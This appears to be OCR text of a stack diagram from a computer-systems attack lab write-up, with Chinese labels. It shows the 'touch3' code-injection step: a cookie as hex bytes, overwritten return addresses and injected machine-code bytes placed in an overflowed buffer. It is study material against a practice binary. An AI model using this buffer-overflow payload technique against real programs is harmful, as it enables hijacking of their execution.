 cookie 36 31 38 66 62 38 61 34
00 00 00 00 55 64 a9 28
←%rsp
0x00
c3 55 64 a9 58
c7 c7 48 00 40 19 f4 68
0x5564a928
pushq
①
36 31 38 66 62 38 61 34
00 00 00 00 00 40 19 f4 touch3 的地址
←%rsp
0x00
c3 55 64 a9 58
c7 c7 48 00 40 19 f4 68
②
①getbuf 返回前 ②缓冲区中的ret执行前